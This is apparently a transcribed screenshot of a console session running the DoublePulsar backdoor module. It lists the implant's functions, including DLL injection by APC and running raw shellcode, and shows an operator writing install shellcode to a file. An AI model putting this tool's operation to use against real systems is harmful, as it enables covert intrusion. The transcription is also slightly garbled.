 [*]  Function :: Operation for backdoor to perform
*0) OutputInstall     Only output the install shellcode to a binary file on
isk.
1) Ping     Test for presence of backdoor
2) RunDLL     Use an APC to inject a DLL into a user mode process.
3) RunShellcode     Run raw shellcode
4) Uninstall     Remove's backdoor from system
[?] Function [0] : 0
[*]  OutputFile :: Full path to the output file
[?] OutputFile [] : c:\shellcode64.bin
[+] Set OutputFile => c:\shellcode64.bin
[!] Preparing to Execute Doublepulsar